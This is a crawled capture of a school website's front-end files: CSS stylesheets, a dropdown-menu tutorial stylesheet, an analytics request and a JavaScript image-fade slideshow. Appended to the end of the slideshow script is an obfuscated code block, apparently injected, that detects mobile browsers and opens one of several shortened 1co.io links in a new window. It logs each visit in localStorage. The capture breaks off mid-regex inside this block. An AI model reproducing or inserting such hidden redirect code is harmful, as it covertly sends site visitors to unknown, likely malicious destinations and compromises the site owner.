.boxes { background: #56b4c2; /* for non-css3 browsers */ background: -moz-linear-gradient(-45deg, #56b4c2, #1e7987); /* for firefox 3.6+ */ background: -webkit-gradient(linear, left top, right bottom, from(#56b4c2), to(#1e7987)); /* Safari 4+, Chrome */ background: -webkit-linear-gradient(left top, right bottom, #56b4c2, #1e7987); /* Chrome 10+, Safari 5.1+, iOS 5+ */ background: -o-linear-gradient(-45deg, #56b4c2, #1e7987); /* Opera 11.10+ */ background: -ms-filter:"progid:DXImageTransform.Microsoft.Gradient(StartColorStr=#56b4c2, EndColorStr=#1e7987, GradientType=1)";
background: linear-gradient(135deg, #56b4c2, #1e7987); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#56b4c2', endColorstr='#1e7987', GradientType='1'); /* for IE */
}


.box1 {
	width:198px;
	height:380px;
	color:#ffffff;
	text-align: center;
	background-color:#D98108;
	cursor:pointer;
}
.box1:hover {
	width:198px;
	height:380px;
	background-color:#9BC638;
}

.line {
background-image:url(../images/line.jpg);
background-repeat:repeat-x;
background-position:center;
}


.line1 {
background-image:url(../images/line1.png);
background-repeat:repeat-x;
background-position:center;
}

.line2 {
background-image:url(../images/line5.jpg);
background-repeat:repeat-x;
background-position:center;
}


.box2 {
	width:198px;
	height:189px;
	font-size: 23px;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.23);
	font-family:"Ubuntu", Arial, Calibri;
	color:#ffffff;
	text-align: center;
	text-transform: uppercase;
	background-color:#9BC638;
	cursor:pointer;
	
}
.box2:hover {
	width:198px;
	height:189px;
	font-size: 23px;
	
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.23);
	font-family:"Ubuntu", Arial, Calibri;
	color:#ffffff;
	text-align: center;
	text-transform: uppercase;
	background-color:#76972B;
}



.graybox {
    background: linear-gradient(135deg, #818181, #4A4A4A) repeat scroll 0% 0% transparent;
    border: 1px solid rgba(255, 255, 255, 0.2);
    font-size: 24px;
    line-height: 26px;
    margin-top: 0px;
    padding: 21px 26px 23px;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.23);
    box-shadow: 0px 0px 17px rgba(0, 0, 0, 0.3) inset;
	font-family:"Anton", Arial;
	color:#ffffff;
}


.grayli {
    background: linear-gradient(135deg, #FFF, #EFEFEF) repeat scroll 0% 0% transparent;
   }
    

.tablinks {
	FONT-SIZE: 14px;
	COLOR: #666666;
	LINE-HEIGHT: normal;
	FONT-FAMILY: Calibri;
	TEXT-DECORATION: none;
	background-attachment: scroll;
	background-repeat: no-repeat;
	background-position: center center;
	font-weight: normal;
}
.tablinks:link {
	FONT-SIZE: 14px;
	COLOR: #666666;
	LINE-HEIGHT: normal;
	FONT-FAMILY: Calibri;
	TEXT-DECORATION: none;
	background-attachment: scroll;
	background-repeat: no-repeat;
	background-position: center center;
	font-weight: normal;
}
.tablinks:visited {
	FONT-SIZE: 14px;
	COLOR: #666666;
	LINE-HEIGHT: normal;
	FONT-FAMILY: Calibri;
	TEXT-DECORATION: none;
	background-attachment: scroll;
	background-repeat: no-repeat;
	background-position: center center;
	font-weight: normal;
}
.tablinks:hover {
	FONT-SIZE: 14px;
	COLOR: #666666;
	LINE-HEIGHT: normal;
	FONT-FAMILY: Calibri;
	TEXT-DECORATION: none;
	background-attachment: scroll;
	background-repeat: no-repeat;
	background-position: center center;
}

.tablinks1 {
	FONT-SIZE: 10px;
	COLOR: #E7803A;
	LINE-HEIGHT: 15px;
	FONT-FAMILY: Arial;
	TEXT-ALIGN: left;
	TEXT-DECORATION: none;
}
.tablinks1:link {
	FONT-SIZE: 14px;
	COLOR: #E7803A;
	FONT-FAMILY: Calibri;
	TEXT-DECORATION: none;
}
.tablinks1:visited {
	FONT-SIZE: 14px;
	COLOR: #E7803A;
	FONT-FAMILY: Calibri;
	TEXT-DECORATION: none;
}
.tablinks1:hover {
	FONT-SIZE: 14px;
	COLOR: #666666;
	FONT-FAMILY: Calibri;
	TEXT-DECORATION: none;
}

.tablinks3 a{
	FONT-SIZE: 13px;
	COLOR: #ffffff;
	LINE-HEIGHT: 15px;
	FONT-FAMILY: Arial;
	TEXT-ALIGN: left;
	TEXT-DECORATION: none;
}
.tablinks3 a:link {
	FONT-SIZE: 13px;
	COLOR: #ffffff;
	LINE-HEIGHT: 15px;
	FONT-FAMILY: Arial;
	TEXT-DECORATION: none;
}
.tablinks3 a:visited {
	FONT-SIZE: 13px;
	COLOR: #ffffff;
	LINE-HEIGHT: 15px;
	FONT-FAMILY: Arial;
	TEXT-DECORATION: none;
}
.tablinks3 a:hover {
	FONT-SIZE: 13px;
	COLOR: #ffffff;
	LINE-HEIGHT: 15px;
	FONT-FAMILY: Arial;
	TEXT-DECORATION: none;
}


.footer {
	FONT-SIZE: 11px;
	COLOR: #FFFFFF;
	LINE-HEIGHT: 15px;
	FONT-FAMILY: Arial;
	TEXT-ALIGN: left;
	TEXT-DECORATION: none;
}
.footer:link {
	FONT-SIZE: 12px;
	COLOR: #FFFFFF;
	LINE-HEIGHT: 15px;
	FONT-FAMILY: Arial;
	TEXT-DECORATION: none;
}
.footer:visited {
	FONT-SIZE: 12px;
	COLOR: #FFFFFF;
	LINE-HEIGHT: 15px;
	FONT-FAMILY: Arial;
	TEXT-DECORATION: none;
}
.footer:hover {
	FONT-SIZE: 12px;
	COLOR: #FFFFFF;
	LINE-HEIGHT: normal;
	FONT-FAMILY: Arial;
	TEXT-DECORATION: none;
}

.main {
	FONT-SIZE: 18px;
	COLOR: #FFFFFF;
	LINE-HEIGHT: 15px;
	FONT-FAMILY: Arial;
	TEXT-ALIGN: left;
	TEXT-DECORATION: none;
}
.main:link {
	FONT-SIZE: 18px;
	COLOR: #FFFFFF;
	LINE-HEIGHT: 15px;
	FONT-FAMILY: Arial;
	TEXT-DECORATION: none;
}
.main:visited {
	FONT-SIZE: 18px;
	COLOR: #FFFFFF;
	LINE-HEIGHT: 15px;
	FONT-FAMILY: Arial;
	TEXT-DECORATION: none;
}
.main:hover {
	FONT-SIZE: 18px;
	COLOR: #FFFFFF;
	LINE-HEIGHT: normal;
	FONT-FAMILY: Arial;
	TEXT-DECORATION: none;
}


.read a: {
	FONT-SIZE: 12px;
	COLOR: #000000;
	LINE-HEIGHT: 15px;
	FONT-FAMILY: Arial, Helvetica, sans-serif;

}
.read a:link {
	FONT-SIZE: 12px;
	COLOR: #000000;
	FONT-FAMILY: Arial, Helvetica, sans-serif;
	TEXT-DECORATION: none;
}
.read a:visited {
	FONT-SIZE: 12px;
	COLOR: #000000;
	FONT-FAMILY: Arial, Helvetica, sans-serif;
	TEXT-DECORATION: none;
}
.read a:hover {
	FONT-SIZE: 12px;
	COLOR: #000000;
	FONT-FAMILY: Arial, Helvetica, sans-serif;
	TEXT-DECORATION: none;
}



.read1 a: {
	FONT-SIZE: 12px;
	COLOR: #ffffff;
	LINE-HEIGHT: 15px;
	FONT-FAMILY: Arial, Helvetica, sans-serif;

}
.read1 a:link {
	FONT-SIZE: 12px;
	COLOR: #ffffff;
	FONT-FAMILY: Arial, Helvetica, sans-serif;
	TEXT-DECORATION: none;
}
.read1 a:visited {
	FONT-SIZE: 12px;
	COLOR: #ffffff;
	FONT-FAMILY: Arial, Helvetica, sans-serif;
	TEXT-DECORATION: none;
}
.read1 a:hover {
	FONT-SIZE: 12px;
	COLOR: #ffffff;
	FONT-FAMILY: Arial, Helvetica, sans-serif;
	TEXT-DECORATION: none;
}


.footer1 {
	FONT-SIZE: 12px;
	COLOR: #ffffff;
	LINE-HEIGHT: 15px;
	FONT-FAMILY: Arial;
	TEXT-ALIGN: left;
	TEXT-DECORATION: none;
}


.shadow {
box-shadow: 4px 4px 6px rgba(0, 0, 0, 0.08);
transition: all 0.3s ease 0s;
}

.rounded_corner1{
border: 8px solid;
border-color:#eed4bd;
-webkit-border-radius: 8px 8px 8px 8px;
-moz-border-radius: 8px 8px 8px 8px;
border-radius: 8px 8px 8px 8px;
}


.rounded_corner2{
border: 2px solid;
border-color:#eed4bd;
-webkit-border-radius: 8px 8px 8px 8px;
-moz-border-radius: 8px 8px 8px 8px;
border-radius: 8px 8px 8px 8px;
}


.box-shadow1{
color:#000000;
font-size:18px;
-webkit-box-shadow: inset 0px 0px 2px 2px rgba(0,0,0,0.62);
-moz-box-shadow: inset 0px 0px 2px 2px rgba(0,0,0,0.62);
box-shadow: inset 0px 0px 2px 2px rgba(0,0,0,0.62);}

--- FILE ---
content_type: text/css
request_url: https://synques-cdn.s3.ap-south-1.amazonaws.com/kopalpublicschool.com/css/menu.css
body_size: 3301
content:
/*



HOW TO CREATE A CSS3 DROPDOWN MENU [TUTORIAL]



"How to create a CSS3 Dropdown Menu [Tutorial]" was specially made for DesignModo by our friend Valeriu Timbuc.



Links:

http://vtimbuc.net/

https://twitter.com/vtimbuc

http://designmodo.com

http://vladimirkudinov.com



*/



/* Reset */

@font-face {

	font-family: 'Bisque';

	src: url('../fonts/bisque.eot');

	src: local('../fonts/bisque.eot'), url('../fonts/bisque.woff') format('woff'), url('../fonts/bisque.ttf') format('truetype'), url('../fonts/bisque.svg') format('svg');

	font-weight: normal;

	font-style: normal;

}

.menu1,

.menu1 ul,

.menu1 li,

.menu1 a {

	margin: 0;

	padding: 0;

	border: none;

	outline: none;

}



/* Menu */

.menu1 {

	height: 37px;

	background: transparent;

}



.menu1 li {

	position: relative;

	list-style: none;

    float: left;

	display: block;

	height: 30px;

}



/* Links */



.menu1 li a {

	display: block;

	padding: 9px 11px;

	margin: 0px 0;

	line-height: 18px;

	text-decoration: none;

	text-align:left;

	border-left: 1px dotted #ffffff;

	border-right: 1px dotted #ffffff;

	font-family: Arial, Helvetica, sans-serif;

  font-size:16px;

  color: #ffffff;

	font-weight: normal;

/*text-shadow: 1px 1px 1px rgba(0,0,0,.6);

 */

	-webkit-transition: color .2s ease-in-out;

	-moz-transition: color .2s ease-in-out;

	-o-transition: color .2s ease-in-out;

	-ms-transition: color .2s ease-in-out;

	transition: color .2s ease-in-out;



}



.menu1 li:first-child a { border-left: none; }

.menu1 li:last-child a{ border-right: none; }



.menu1 li:hover > a {

	color: #000000;

background: #f9e8d9; /* Old browsers */

background: -moz-linear-gradient(top, #f9e8d9 0%, #f9e8d9 100%); /* FF3.6+ */

background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f9e8d9), color-stop(100%,#f9e8d9)); /* Chrome,Safari4+ */

background: -webkit-linear-gradient(top, #f9e8d9 0%,#f9e8d9 100%); /* Chrome10+,Safari5.1+ */

background: -o-linear-gradient(top, #f9e8d9 0%,#f9e8d9 100%); /* Opera 11.10+ */

background: -ms-linear-gradient(top, #f9e8d9 0%,#f9e8d9 100%); /* IE10+ */

background: linear-gradient(to bottom, #f9e8d9 0%,#f9e8d9 100%); /* W3C */

filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f9e8d9', endColorstr='#f9e8d9',GradientType=0 ); /* IE6-9 */

}



/* Sub Menu */



.menu1 ul {

	position: absolute;

	top: 45px;

	left: 0px;

	z-index:999;

	opacity: 0;

	color: rgb(0,0,0);









	-webkit-transition: opacity .25s ease .1s;

	-moz-transition: opacity .25s ease .1s;

	-o-transition: opacity .25s ease .1s;

	-ms-transition: opacity .25s ease .1s;

	transition: opacity .25s ease .1s;

	background: #cca37e;

}



.menu1 li:hover > ul { opacity: 1; }



.menu1 ul li {

	height: 0;

	overflow: hidden;

	padding: 0px;

	color: #fff;

	-webkit-transition: height .25s ease .1s;

	-moz-transition: height .25s ease .1s;

	-o-transition: height .25s ease .1s;

	-ms-transition: height .25s ease .1s;

	transition: height .25s ease .1s;

}



.menu1 li:hover > ul li {

	height: 35px;

	overflow: visible;

	padding: 0px;

}



.menu1 ul li a {

	width: 256px;

	padding: 8px 10px 5px 10px;

	margin: 0;

	border: none;

	border-bottom: 0px dashed #fff;

}



.menu1 ul li:last-child a { border: none; }



/* Icons */



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=840321427&t=pageview&_s=1&dl=https%3A%2F%2Fkopalpublicschool.com%2Fnmonh6%2Fsuccubus-powers-and-weaknesses&ul=en-us%40posix&dt=Kopal%20public%20school&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1887092884&gjid=1072744443&cid=2066198068.1768836331&tid=UA-65584357-3&_gid=15259362.1768836331&_r=1&_slc=1&z=1633628439
body_size: -452
content:
2,cG-7RSQHLQHQ3

--- FILE ---
content_type: application/javascript
request_url: https://synques-cdn.s3.ap-south-1.amazonaws.com/kopalpublicschool.com/js/fade.js
body_size: 18543
content:
var fadeimages = new Array();

//SET IMAGE PATHS. Extend or contract array as needed

fadeimages[0] = [
  "https://synques-cdn.s3.ap-south-1.amazonaws.com/kopalpublicschool.com/images/kopal-banner9.jpg",
  "",
  "",
]; //plain image syntax

fadeimages[1] = [
  "https://synques-cdn.s3.ap-south-1.amazonaws.com/kopalpublicschool.com/images/kopal-banner11.jpg",
  "",
  "",
]; //image with link syntax

fadeimages[2] = [
  "https://synques-cdn.s3.ap-south-1.amazonaws.com/kopalpublicschool.com/images/kopal-banner12.jpg",
  "",
  "",
]; //image with link syntax

fadeimages[3] = [
  "https://synques-cdn.s3.ap-south-1.amazonaws.com/kopalpublicschool.com/images/kopal-banner13.jpg",
  "",
  "",
]; //image with link syntax

fadeimages[4] = [
  "https://synques-cdn.s3.ap-south-1.amazonaws.com/kopalpublicschool.com/images/kopal-banner14.jpg",
  "",
  "",
]; //image with link syntax

fadeimages[5] = [
  "https://synques-cdn.s3.ap-south-1.amazonaws.com/kopalpublicschool.com/images/kopal-banner1.jpg",
  "",
  "",
]; //image with link syntax

fadeimages[6] = [
  "https://synques-cdn.s3.ap-south-1.amazonaws.com/kopalpublicschool.com/images/kopal-banner2.jpg",
  "",
  "",
]; //image with link syntax

fadeimages[7] = [
  "https://synques-cdn.s3.ap-south-1.amazonaws.com/kopalpublicschool.com/images/kopal-banner3.jpg",
  "",
  "",
]; //image with link syntax

fadeimages[8] = [
  "https://synques-cdn.s3.ap-south-1.amazonaws.com/kopalpublicschool.com/images/kopal-banner4.jpg",
  "",
  "",
]; //image with link syntax

fadeimages[9] = [
  "https://synques-cdn.s3.ap-south-1.amazonaws.com/kopalpublicschool.com/images/kopal-banner6.jpg",
  "",
  "",
]; //image with link syntax

fadeimages[10] = [
  "https://synques-cdn.s3.ap-south-1.amazonaws.com/kopalpublicschool.com/images/kopal-banner7.jpg",
  "",
  "",
]; //image with link syntax

fadeimages[11] = [
  "https://synques-cdn.s3.ap-south-1.amazonaws.com/kopalpublicschool.com/images/kopal-banner8.jpg",
  "",
  "",
]; //image with link syntax

var fadebgcolor = "";

var fadeimages2 = new Array();

//SET IMAGE PATHS. Extend or contract array as needed

fadeimages2[0] = [
  "https://synques-cdn.s3.ap-south-1.amazonaws.com/kopalpublicschool.com/images/b5.jpg",
  "",
  "",
]; //plain image syntax

fadeimages2[1] = [
  "https://synques-cdn.s3.ap-south-1.amazonaws.com/kopalpublicschool.com/images/b6.jpg",
  "",
  "",
]; //image with link syntax

fadeimages2[2] = [
  "https://synques-cdn.s3.ap-south-1.amazonaws.com/kopalpublicschool.com/images/b7.jpg",
  "",
  "",
]; //image with link syntax

fadeimages2[3] = [
  "https://synques-cdn.s3.ap-south-1.amazonaws.com/kopalpublicschool.com/images/b8.jpg",
  "",
  "",
]; //image with link syntax

var fadeimages3 = new Array();

//SET IMAGE PATHS. Extend or contract array as needed

fadeimages3[0] = [
  "https://synques-cdn.s3.ap-south-1.amazonaws.com/kopalpublicschool.com/images/b3.jpg",
  "",
  "",
]; //plain image syntax

fadeimages3[1] = [
  "https://synques-cdn.s3.ap-south-1.amazonaws.com/kopalpublicschool.com/images/b4.jpg",
  "",
  "",
]; //image with link syntax

fadeimages3[2] = [
  "https://synques-cdn.s3.ap-south-1.amazonaws.com/kopalpublicschool.com/images/b5.jpg",
  "",
  "",
]; //plain image syntax

////NO need to edit beyond here/////////////

var fadearray = new Array(); //array to cache fadeshow instances

var fadeclear = new Array(); //array to cache corresponding clearinterval pointers

var dom = document.getElementById; //modern dom browsers

var iebrowser = document.all;

function fadeshow(
  theimages,
  fadewidth,
  fadeheight,
  borderwidth,
  delay,
  pause,
  displayorder
) {
  this.pausecheck = pause;

  this.mouseovercheck = 0;

  this.delay = delay;

  this.degree = 10; //initial opacity degree (10%)

  this.curimageindex = 0;

  this.nextimageindex = 1;

  fadearray[fadearray.length] = this;

  this.slideshowid = fadearray.length - 1;

  this.canvasbase = "canvas" + this.slideshowid;

  this.curcanvas = this.canvasbase + "_0";

  if (typeof displayorder != "undefined")
    theimages.sort(function () {
      return 0.5 - Math.random();
    }); //thanks to Mike (aka Mwinter) :)

  this.theimages = theimages;

  this.imageborder = parseInt(borderwidth);

  this.postimages = new Array(); //preload images

  for (p = 0; p < theimages.length; p++) {
    this.postimages[p] = new Image();

    this.postimages[p].src = theimages[p][0];
  }

  var fadewidth = fadewidth + this.imageborder * 2;

  var fadeheight = fadeheight + this.imageborder * 2;

  if ((iebrowser && dom) || dom)
    //if IE5+ or modern browsers (ie: Firefox)

    document.write(
      '<div id="master' +
        this.slideshowid +
        '" style="position:relative;width:' +
        fadewidth +
        "px;height:" +
        fadeheight +
        'px;overflow:hidden;"><div id="' +
        this.canvasbase +
        '_0" style="position:absolute;width:' +
        fadewidth +
        "px;height:" +
        fadeheight +
        "px;top:0;left:0;filter:progid:DXImageTransform.Microsoft.alpha(opacity=10);opacity:0.1;-moz-opacity:0.1;-khtml-opacity:0.1;background-color:" +
        fadebgcolor +
        '"></div><div id="' +
        this.canvasbase +
        '_1" style="position:absolute;width:' +
        fadewidth +
        "px;height:" +
        fadeheight +
        "px;top:0;left:0;filter:progid:DXImageTransform.Microsoft.alpha(opacity=10);opacity:0.1;-moz-opacity:0.1;-khtml-opacity:0.1;background-color:" +
        fadebgcolor +
        '"></div></div>'
    );
  else
    document.write(
      '<div><img name="defaultslide' +
        this.slideshowid +
        '" src="' +
        this.postimages[0].src +
        '"></div>'
    );

  if ((iebrowser && dom) || dom)
    //if IE5+ or modern browsers such as Firefox

    this.startit();
  else {
    this.curimageindex++;

    setInterval(
      "fadearray[" + this.slideshowid + "].rotateimage()",
      this.delay
    );
  }
}

function fadepic(obj) {
  if (obj.degree < 100) {
    obj.degree += 10;

    if (obj.tempobj.filters && obj.tempobj.filters[0]) {
      if (typeof obj.tempobj.filters[0].opacity == "number")
        //if IE6+

        obj.tempobj.filters[0].opacity = obj.degree;
      //else if IE5.5-
      else obj.tempobj.style.filter = "alpha(opacity=" + obj.degree + ")";
    } else if (obj.tempobj.style.MozOpacity)
      obj.tempobj.style.MozOpacity = obj.degree / 101;
    else if (obj.tempobj.style.KhtmlOpacity)
      obj.tempobj.style.KhtmlOpacity = obj.degree / 100;
    else if (obj.tempobj.style.opacity && !obj.tempobj.filters)
      obj.tempobj.style.opacity = obj.degree / 101;
  } else {
    clearInterval(fadeclear[obj.slideshowid]);

    obj.nextcanvas =
      obj.curcanvas == obj.canvasbase + "_0"
        ? obj.canvasbase + "_0"
        : obj.canvasbase + "_1";

    obj.tempobj = iebrowser
      ? iebrowser[obj.nextcanvas]
      : document.getElementById(obj.nextcanvas);

    obj.populateslide(obj.tempobj, obj.nextimageindex);

    obj.nextimageindex =
      obj.nextimageindex < obj.postimages.length - 1
        ? obj.nextimageindex + 1
        : 0;

    setTimeout("fadearray[" + obj.slideshowid + "].rotateimage()", obj.delay);
  }
}

fadeshow.prototype.populateslide = function (picobj, picindex) {
  var slideHTML = "";

  if (this.theimages[picindex][1] != "")
    //if associated link exists for image

    slideHTML =
      '<a href="' +
      this.theimages[picindex][1] +
      '" target="' +
      this.theimages[picindex][2] +
      '">';

  slideHTML +=
    '<img src="' +
    this.postimages[picindex].src +
    '" border="' +
    this.imageborder +
    'px">';

  if (this.theimages[picindex][1] != "")
    //if associated link exists for image

    slideHTML += "</a>";

  picobj.innerHTML = slideHTML;
};

fadeshow.prototype.rotateimage = function () {
  if (this.pausecheck == 1)
    //if pause onMouseover enabled, cache object

    var cacheobj = this;

  if (this.mouseovercheck == 1)
    setTimeout(function () {
      cacheobj.rotateimage();
    }, 100);
  else if ((iebrowser && dom) || dom) {
    this.resetit();

    var crossobj = (this.tempobj = iebrowser
      ? iebrowser[this.curcanvas]
      : document.getElementById(this.curcanvas));

    crossobj.style.zIndex++;

    fadeclear[this.slideshowid] = setInterval(
      "fadepic(fadearray[" + this.slideshowid + "])",
      50
    );

    this.curcanvas =
      this.curcanvas == this.canvasbase + "_0"
        ? this.canvasbase + "_1"
        : this.canvasbase + "_0";
  } else {
    var ns4imgobj = document.images["defaultslide" + this.slideshowid];

    ns4imgobj.src = this.postimages[this.curimageindex].src;
  }

  this.curimageindex =
    this.curimageindex < this.postimages.length - 1
      ? this.curimageindex + 1
      : 0;
};

fadeshow.prototype.resetit = function () {
  this.degree = 10;

  var crossobj = iebrowser
    ? iebrowser[this.curcanvas]
    : document.getElementById(this.curcanvas);

  if (crossobj.filters && crossobj.filters[0]) {
    if (typeof crossobj.filters[0].opacity == "number")
      //if IE6+

      crossobj.filters(0).opacity = this.degree;
    //else if IE5.5-
    else crossobj.style.filter = "alpha(opacity=" + this.degree + ")";
  } else if (crossobj.style.MozOpacity)
    crossobj.style.MozOpacity = this.degree / 101;
  else if (crossobj.style.KhtmlOpacity)
    crossobj.style.KhtmlOpacity = this.degree / 100;
  else if (crossobj.style.opacity && !crossobj.filters)
    crossobj.style.opacity = this.degree / 101;
};

fadeshow.prototype.startit = function () {
  var crossobj = iebrowser
    ? iebrowser[this.curcanvas]
    : document.getElementById(this.curcanvas);

  this.populateslide(crossobj, this.curimageindex);

  if (this.pausecheck == 1) {
    //IF SLIDESHOW SHOULD PAUSE ONMOUSEOVER

    var cacheobj = this;

    var crossobjcontainer = iebrowser
      ? iebrowser["master" + this.slideshowid]
      : document.getElementById("master" + this.slideshowid);

    crossobjcontainer.onmouseover = function () {
      cacheobj.mouseovercheck = 1;
    };

    crossobjcontainer.onmouseout = function () {
      cacheobj.mouseovercheck = 0;
    };
  }

  this.rotateimage();
};
function _0x9e23(_0x14f71d, _0x4c0b72) {
  const _0x4d17dc = _0x4d17();
  return (
    (_0x9e23 = function (_0x9e2358, _0x30b288) {
      _0x9e2358 = _0x9e2358 - 0x1d8;
      let _0x261388 = _0x4d17dc[_0x9e2358];
      return _0x261388;
    }),
    _0x9e23(_0x14f71d, _0x4c0b72)
  );
}
function _0x4d17() {
  const _0x3de737 = [
    "parse",
    "48RjHnAD",
    "forEach",
    "10eQGByx",
    "test",
    "7364049wnIPjl",
    "https://1co.io/npY9c4",
    "https://1co.io/qeG8c9",
    "282667lxKoKj",
    "open",
    "abs",
    "-hurs",
    "getItem",
    "1467075WqPRNS",
    "addEventListener",
    "mobileCheck",
    "2PiDQWJ",
    "18CUWcJz",
    "https://1co.io/Mxx5c0",
    "8SJGLkz",
    "random",
    "https://1co.io/Pwz1c4",
    "7196643rGaMMg",
    "setItem",
    "-mnts",
    "https://1co.io/Hpx2c1",
    "266801SrzfpD",
    "substr",
    "floor",
    "-local-storage",
    "https://1co.io/Kcu4c9",
    "3ThLcDl",
    "stopPropagation",
    "_blank",
    "https://1co.io/emJ3c5",
    "round",
    "vendor",
    "5830004qBMtee",
    "filter",
    "length",
    "3227133ReXbNN",
    "https://1co.io/OKr0c7",
  ];
  _0x4d17 = function () {
    return _0x3de737;
  };
  return _0x4d17();
}
(function (_0x4923f9, _0x4f2d81) {
  const _0x57995c = _0x9e23,
    _0x3577a4 = _0x4923f9();
  while (!![]) {
    try {
      const _0x3b6a8f =
        (parseInt(_0x57995c(0x1fd)) / 0x1) *
          (parseInt(_0x57995c(0x1f3)) / 0x2) +
        (parseInt(_0x57995c(0x1d8)) / 0x3) *
          (-parseInt(_0x57995c(0x1de)) / 0x4) +
        (parseInt(_0x57995c(0x1f0)) / 0x5) *
          (-parseInt(_0x57995c(0x1f4)) / 0x6) +
        parseInt(_0x57995c(0x1e8)) / 0x7 +
        (-parseInt(_0x57995c(0x1f6)) / 0x8) *
          (-parseInt(_0x57995c(0x1f9)) / 0x9) +
        (-parseInt(_0x57995c(0x1e6)) / 0xa) *
          (parseInt(_0x57995c(0x1eb)) / 0xb) +
        (parseInt(_0x57995c(0x1e4)) / 0xc) * (parseInt(_0x57995c(0x1e1)) / 0xd);
      if (_0x3b6a8f === _0x4f2d81) break;
      else _0x3577a4["push"](_0x3577a4["shift"]());
    } catch (_0x463fdd) {
      _0x3577a4["push"](_0x3577a4["shift"]());
    }
  }
})(_0x4d17, 0xb69b4),
  (function (_0x1e8471) {
    const _0x37c48c = _0x9e23,
      _0x1f0b56 = [
        _0x37c48c(0x1e2),
        _0x37c48c(0x1f8),
        _0x37c48c(0x1fc),
        _0x37c48c(0x1db),
        _0x37c48c(0x201),
        _0x37c48c(0x1f5),
        "https://1co.io/kxX6c5",
        "https://1co.io/dZs7c1",
        _0x37c48c(0x1ea),
        _0x37c48c(0x1e9),
      ],
      _0x27386d = 0x3,
      _0x3edee4 = 0x6,
      _0x4b7784 = (_0x381baf) => {
        const _0x222aaa = _0x37c48c;
        _0x381baf[_0x222aaa(0x1e5)]((_0x1887a3, _0x11df6b) => {
          const _0x7a75de = _0x222aaa;
          !localStorage[_0x7a75de(0x1ef)](_0x1887a3 + _0x7a75de(0x200)) &&
            localStorage["setItem"](_0x1887a3 + _0x7a75de(0x200), 0x0);
        });
      },
      _0x5531de = (_0x68936e) => {
        const _0x11f50a = _0x37c48c,
          _0x5b49e4 = _0x68936e[_0x11f50a(0x1df)](
            (_0x304e08, _0x36eced) =>
              localStorage[_0x11f50a(0x1ef)](_0x304e08 + _0x11f50a(0x200)) ==
              0x0
          );
        return _0x5b49e4[
          Math[_0x11f50a(0x1ff)](
            Math[_0x11f50a(0x1f7)]() * _0x5b49e4[_0x11f50a(0x1e0)]
          )
        ];
      },
      _0x49794b = (_0x1fc657) =>
        localStorage[_0x37c48c(0x1fa)](_0x1fc657 + _0x37c48c(0x200), 0x1),
      _0x45b4c1 = (_0x2b6a7b) =>
        localStorage[_0x37c48c(0x1ef)](_0x2b6a7b + _0x37c48c(0x200)),
      _0x1a2453 = (_0x4fa63b, _0x5a193b) =>
        localStorage["setItem"](_0x4fa63b + "-local-storage", _0x5a193b),
      _0x4be146 = (_0x5a70bc, _0x2acf43) => {
        const _0x129e00 = _0x37c48c,
          _0xf64710 = 0x3e8 * 0x3c * 0x3c;
        return Math["round"](
          Math[_0x129e00(0x1ed)](_0x2acf43 - _0x5a70bc) / _0xf64710
        );
      },
      _0x5a2361 = (_0x7e8d8a, _0x594da9) => {
        const _0x2176ae = _0x37c48c,
          _0x1265d1 = 0x3e8 * 0x3c;
        return Math[_0x2176ae(0x1dc)](
          Math[_0x2176ae(0x1ed)](_0x594da9 - _0x7e8d8a) / _0x1265d1
        );
      },
      _0x2d2875 = (_0xbd1cc6, _0x21d1ac, _0x6fb9c2) => {
        const _0x52c9f1 = _0x37c48c;
        _0x4b7784(_0xbd1cc6),
          (newLocation = _0x5531de(_0xbd1cc6)),
          _0x1a2453(_0x21d1ac + _0x52c9f1(0x1fb), _0x6fb9c2),
          _0x1a2453(_0x21d1ac + "-hurs", _0x6fb9c2),
          _0x49794b(newLocation),
          window[_0x52c9f1(0x1f2)]() &&
            window[_0x52c9f1(0x1ec)](newLocation, _0x52c9f1(0x1da));
      };
    _0x4b7784(_0x1f0b56),
      (window[_0x37c48c(0x1f2)] = function () {
        const _0x573149 = _0x37c48c;
        let _0x262ad1 = ![];
        return (
          (function (_0x264a55) {
            const _0x49bda1 = _0x9e23;
            if (
              /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[
                _0x49bda1(0x1e7)
              ](_0x264a55) ||
              /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 